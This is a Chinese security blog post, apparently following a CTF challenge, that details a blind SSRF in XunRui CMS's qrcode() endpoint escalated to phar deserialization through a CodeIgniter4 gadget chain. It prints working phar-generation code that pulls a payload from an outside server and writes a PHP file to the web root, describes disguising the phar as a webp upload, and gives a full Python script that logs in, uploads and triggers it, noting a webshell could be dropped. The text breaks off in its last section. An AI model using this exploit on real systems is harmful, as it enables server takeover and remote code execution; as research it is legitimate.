前言
今年5月份参加了第十七届全国大学生信息安全竞赛创新实践能力赛初赛,有有一道 迅睿CMS 的题目。题目考察的是通过 SSRF 漏洞获取本机仅允许 127.0.0.1 访问的 flag.php 文件。
当时还写了关于这道题的解题思路,请移步: https://www.qwesec.com/2024/05/ciscn2024.html#easycms-revenge
后面跟师傅讨论,发现都是通过 qrcode() 方法进行 SSRF 漏洞的利用,但是不同点是触发点不同。
其他师傅的触发点:
查看该 CMS 的漏洞公司,发现在早期该方法就存在 SSRF 漏洞。
后来可能被修复了,今天,笔者又在该方法发现了无回显的 SSRF 漏洞。
我的触发点:
可以发现,qrcode 方法接收了 GET 传入的 text 和 thumb 以及 level,其中 thumb 的值如果是 URL 则会带入到 getimagesize 函数中,从而触发 SSRF 漏洞。
SSRF 触发点
构造如下参数执行 qrcode方法 并进行传参:
1
| ?s=api&c=api&m=qrcode&text=113&thumb=http:
|

访问以上URL可以看到,这里确定请求了服务器的 2333 端口,因此判断此处是有 SSRF 漏洞的,只是没有回显。
那么我们该如何将无回显的 SSRF 漏洞提升危害呢?在我们学 SSRF 基础的时候,通常就是打内网的未授权 redis 。这位大佬,应该也是利用该方法,提升了 SSRF 漏洞的危害。
整理思路
我们的 SSRF 触发点,并不是通过 curl_init,而是通过 getimagesize 函数,记得早期看文章的时候,发现该函数可以触发 phar 协议,那么我们能不能进行 phar 反序列化利用呢?
思路如下:
1
| POP 链 -> 触发点 -> 上传 phar 文件 -> phar 反序列化
|
我们已经找到了触发点,接下来就是找链子 -> 上传 phar 文件 -> 进行 phar 反序列化。
构造链子
因为该 CMS 是由框架开发,但是真嘟没见过这个框架,于是就在群里问了师傅:
得知是 codeIgniter4 框架,后来通过搜索,找到了郭院士的文章:
最终得到如下链子。这里就不贴文章地址了,感兴趣的同学自行百度。
生成 phar 文件
不过这个是直接反序列化的点,我们是 phar 反序列化,所以还需要生成 phar 文件,修改后代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| <?php
namespace CodeIgniter\HTTP {
class CURLRequest{
protected $config = [
'timeout' => 1.0,
'connect_timeout' => 150,
'debug' => '/var/www/html/x1ong.php',
'verify' => true,
];
}
}
namespace CodeIgniter\Session\Handlers {
class MemcachedHandler
{
public $lockKey = 'http://120.48.128.24:8002/2.php';
public $memcached;
public function __construct($memcached)
{
$this->memcached = $memcached;
}
}
}
namespace CodeIgniter\Cache\Handlers {
class RedisHandler
{
protected $redis;
public function __construct($redis)
{
$this->redis = $redis;
}
}
}
namespace {
use CodeIgniter\Cache\Handlers\RedisHandler;
use CodeIgniter\Session\Handlers\MemcachedHandler;
use CodeIgniter\HTTP\CURLRequest;
$CURLRequest = new CURLRequest();
$MemcachedHandler = new MemcachedHandler($CURLRequest);
$RedisHandler = new RedisHandler($MemcachedHandler);
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a" . "<?=__HALT_COMPILER(); ?>");
$phar->addFromString("test.txt", "test");
$phar->setMetadata($RedisHandler);
$phar->stopBuffering();
}
|
服务器放 2.php 内容如下:
1
2
3
| <?php
header('Set-Cookie: test=<?php phpinfo();?>');
?>
|
上传 phar 文件
链子已经找好,接下来就是寻找可以上传 phar 文件的点。
在后台的上传 LOGO 处,发现可以上传后缀为 webp 的图片,而其他地方则需要走 _safe_check 函数进行严格的校验(具体看踩坑记录)
发现上传成功
这里打个断点,跟进查看:
可以看到,这里由于后缀不是 webp ,因此不会进入到 if 里面进行严格内容检查,而是直接 return。
至此 phar 文件已成功上传到服务器,并返回了文件路径: uploadfile/202407/a16b35ce90adfdd.webp
触发反序列化
万事具备,只需要触发 phar 反序列化即可,构造如下 URL:
1
| ?s=api&c=api&m=qrcode&text=113&thumb=phar:
|

自动化利用脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
| import os
import requests
import re
import hashlib
import random
req = requests.Session()
def login_upload(username, password, url, houtai_file_name):
get_token_page = url + houtai_file + "?c=login&m=index"
get_token_result = req.get(get_token_page)
token_value = re.search(r'<input[^>]*name="csrf_test_name"[^>]*value="([^"]*)"', get_token_result.text).group(1)
login_api_url = url + houtai_file + "?c=login&go="
headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36",
}
login_api_data = {
"is_form": "1",
"is_admin": "1",
"is_tips": "",
"csrf_test_name": token_value,
"data[username]": username,
"data[password]": hashlib.md5(password.encode()).hexdigest(),
"data[mode]": "2",
}
post_login_api = req.post(login_api_url, data=login_api_data, headers=headers)
try:
post_login_result_url = post_login_api.json()['data']['url']
except KeyError:
print("[-]: 登陆失败,可能是后台文件地址进行了修改或用户名和密码错误")
exit()
get_upload_path = url + houtai_file_name + "?s=module&c=site_param&m=index"
post_login_result = req.get(get_upload_path,headers=headers)
upload_api_path = re.search(r'\"url\":\"(.*?)\"', post_login_result.text).group(1).replace("\\","")
try:
test_file_path = "test.webp"
test_files = {
'file_data': ('test.webp', open(test_file_path, 'rb'), 'image/webp')
}
except FileNotFoundError:
print("[-]: 错误: 请确保附件中的 test.webp 文件与该脚本在同一目录下!")
exit()
post_upload_url = url + upload_api_path
post_upload = req.post(post_upload_url, headers=headers, files=test_files)
webp_file_path = post_upload.json()['info']['path']
www_root = webp_file_path.split("uploadfile")[0] + "uploadfile/"
php_file_name = generate_phar_file(www_root)
try:
file_path = 'phar.phar'
files = {
'file_data': ('phar.webp', open(file_path, 'rb'), 'image/webp')
}
except FileNotFoundError:
print("[-]: 错误: phar.phar文件未生成,请检查php环境变量是否设置和php.ini中的phar.readonly=Off")
exit()
post_upload_url = url + upload_api_path
post_upload = req.post(post_upload_url, headers=headers, files=files)
file_upload_path = post_upload.json()['info']['file']
return [file_upload_path,php_file_name]
def attack(url,file_path,php_file_name):
headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36",
}
qiantai_url_path = url + "?s=api&c=api&m=qrcode&text=113&thumb=phar://./uploadfile/{file_path}&level=1&size=1".format(file_path=file_path)
qiantai_url_result = requests.get(qiantai_url_path,headers=headers)
if ("此图片不是一张可用的图片" in qiantai_url_result.text):
return "[+] success: PHP文件路径: " + url + "uploadfile/" + php_file_name
elif ("PNG" in qiantai_url_result.text):
return "[-] fail: webp文件重命名请继续驳回"
def generate_phar_file(www_root):
hex_chars = '0123456789abcdef'
filename = ''.join(random.choice(hex_chars) for _ in range(12))
php_code = """<?php
namespace CodeIgniter\HTTP {
class CURLRequest{
protected $config = [
'timeout' => 1.0,
'connect_timeout' => 150,
'debug' => '%s%s',
'verify' => true,
];
}
}
namespace CodeIgniter\Session\Handlers {
class MemcachedHandler
{
public $lockKey = 'http://120.48.128.24:8002/2.phtml'; // 此处替换为你VPS的地址,文件内容如下
/*
2.phtml 文件代码如下(**确保VPS能解析phtml文件代码**):
<?php
header('Set-Cookie: test=<?php phpinfo();?>');
?>
*/
public $memcached;
public function __construct($memcached)
{
$this->memcached = $memcached;
}
}
}
namespace CodeIgniter\Cache\Handlers {
class RedisHandler
{
protected $redis;
public function __construct($redis)
{
$this->redis = $redis;
}
}
}
namespace {
use CodeIgniter\Cache\Handlers\RedisHandler;
use CodeIgniter\Session\Handlers\MemcachedHandler;
use CodeIgniter\HTTP\CURLRequest;
$CURLRequest = new CURLRequest();
$MemcachedHandler = new MemcachedHandler($CURLRequest);
$RedisHandler = new RedisHandler($MemcachedHandler);
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a" . "<?=__HALT_COMPILER(); ?>");
$phar->addFromString("test.txt", "test"); // 添加要压缩的文件
$phar->setMetadata($RedisHandler);
$phar->stopBuffering();
}
?>""" %(www_root,filename + ".php")
with open('generate_phar.php', 'w') as file:
file.write(php_code)
os.system('php generate_phar.php')
return filename + ".php";
if __name__ == '__main__':
"""
脚本使用注意事项:
【1】 请确保已经为 php 命令配置环境变量(建议php7+),在终端内可直接执行 php -v 命令
【2】脚本建议在Linux下运行,并于附件 【test.webp】 文件在同一目录下
【3】漏洞利用成功所写入的phpifo代码只是作为漏洞可利用,实际上可以直接写入webshell
【4】如果报错 creating archive "phar.phar" disabled by the php.ini setting phar.readonly 请在php.ini中将 phar.readonly设置为off;
"""
base_url = "http://120.48.128.24:8090/"
username = "admin"
password = "admin"
houtai_file = "admin.php"
file_path = login_upload(username=username, password=password, url=base_url, houtai_file_name=houtai_file)
attack_res = attack(url=base_url, file_path=file_path[0], php_file_name=file_path[1])
print(attack_res)
|
脚本运行效果:
至于需要用到的 test.webp 随便创建一个文件即可,主要用于获取文件上传路径。
踩坑记录
由于该 CMS 默认情况下,前台可以注册,并且可以上传头像:
注册登录之后,来到个人中心上传头像:


抓取上传的数据包:
